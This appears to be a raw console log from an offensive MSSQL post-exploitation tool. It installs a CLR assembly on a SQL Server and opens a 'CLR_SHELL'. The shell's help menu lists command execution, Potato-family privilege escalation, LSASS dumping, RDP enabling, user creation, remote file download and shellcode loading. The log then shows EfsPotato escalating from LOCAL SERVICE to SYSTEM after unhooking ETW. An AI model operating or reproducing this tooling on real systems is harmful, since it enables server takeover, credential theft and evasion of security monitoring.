 Windows PowerShell
execute_run>exit
>10
Statement not executed or executed statement has no resultset
[+] uninstall mssql tools clr sucess
>9
(5069, b'ALTER DATABASE statement failed.DB-Lib error message 20018, severity 16:\nGeneral SQL Server error: Check messa
ges from the SQL Server\n')
[+] Set permission Done
Statement not executed or executed statement has no resultset
[+] create_assembly sucess
Statement not executed or executed statement has no resultset
[+] create_procedure sucess
>11
clr_pwd - print current directory by clr
clr_ls {directory} - list files by clr
clr_cd {directory} - change directory by clr
clr_ps - list process by clr
clr_netstat - netstat by clr
clr_ping {host} - ping by clr
clr_cat {file} - view file contents by clr
clr_rm {file} - delete file by clr
clr_exec {cmd} - for example: clr_exec whoami;clr_exec -p c:.exe;clr_exec -p c:\cmd.exe -a /c whoami
clr_efspotato {cmd} - exec by EfsPotato like clr_exec
clr_badpotato {cmd} - exec by BadPotato like clr_exec
clr_godpotato {cmd} - exec by GodPotato like clr_exec
clr_combine {remotefile} - When the upload module cannot call CMD to perform copy to merge files
clr_dumplsass {path} - dumplsass by clr
clr_rdp - check RDP port and Enable RDP
clr_getav - get anti-virus software on this machin by clr
clr_adduser {user} {pass} - add user by clr
clr_download {url} {path} - download file from url by clr
clr_scloader {shellcode} - shellcode.bin
clr_assembly {prog} {args} - execute-assembly.
clr_assembly_sc {shellcode} - assembly shellcode created by donut.
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: 简体中文
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(WIN-5CHMN9C4UES\SQLEXPRESS): Line 1: 已将数据库上下文更改为 'master'。
[*] INFO(WIN-5CHMN9C4UES\SQLEXPRESS): Line 1: 已将语言设置更改为 简体中文。
[*] ACK: Result: 1 - Microsoft SQL Server (1050 23112)
CLR_SHELL>clr_pwd
clr_pwd
[*] INFO(WIN-5CHMN9C4UES\SQLEXPRESS): Line 0: [+] Successfully unhooked ETW!
[*] INFO(WIN-5CHMN9C4UES\SQLEXPRESS): Line 0: [*] No dll to patch
[*] INFO(WIN-5CHMN9C4UES\SQLEXPRESS): Line 0:
[+] GetCurrentDir:
C:\Windows\system32
CLR_SHELL>clr_efspotato whoami
clr_efspotato whoami
[*] INFO(WIN-5CHMN9C4UES\SQLEXPRESS): Line 0: [+] Successfully unhooked ETW!
[*] INFO(WIN-5CHMN9C4UES\SQLEXPRESS): Line 0: [*] No dll to patch
[*] INFO(WIN-5CHMN9C4UES\SQLEXPRESS): Line 0: Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivileg
e local privalege escalation vulnerability).
[*] INFO(WIN-5CHMN9C4UES\SQLEXPRESS): Line 0: Part of GMH's fuck Tools, Code By zcgonvh.
[*] INFO(WIN-5CHMN9C4UES\SQLEXPRESS): Line 0: [+] Current user: NT AUTHORITY\LOCAL SERVICE
[*] INFO(WIN-5CHMN9C4UES\SQLEXPRESS): Line 0: [+] Get Token: 1692
[*] INFO(WIN-5CHMN9C4UES\SQLEXPRESS): Line 0: [+] Command : c:\Windows\System32\cmd.exe /c whoami
[*] INFO(WIN-5CHMN9C4UES\SQLEXPRESS): Line 0: [!] process with pid: 1676 created.
==============================
[*] INFO(WIN-5CHMN9C4UES\SQLEXPRESS): Line 0: nt authority\system
[*] INFO(WIN-5CHMN9C4UES\SQLEXPRESS): Line 0:
CLR_SHELL>